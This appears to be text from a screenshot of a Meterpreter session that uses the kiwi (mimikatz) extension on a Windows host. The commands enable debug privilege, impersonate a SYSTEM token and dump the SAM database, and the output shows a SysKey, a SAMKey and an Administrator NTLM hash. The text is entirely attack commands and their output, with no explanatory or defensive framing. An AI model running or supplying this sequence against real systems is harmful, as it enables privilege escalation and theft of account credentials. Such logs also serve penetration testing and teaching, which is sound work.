 meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
216     {0;000003e7} 0 D 32087          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 323693      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,27p)       Primary
 * Thread Token  : {0;000003e7} 0 D 504629      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (Delegation)
meterpreter > kiwi_cmd lsadump::sam
Domain : DC
SysKey : 5d16a78f64e0d4000ca45589c63fc13b
Local SID : S-1-5-21-3533442995-2867763176-992226826
SAMKey : f8cadb273f1d992cfa1df4c60f8f57ec
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 81be2f80d568100549beac645d6a7141
RID  : 000001f5 (501)
User : Guest
meterpreter >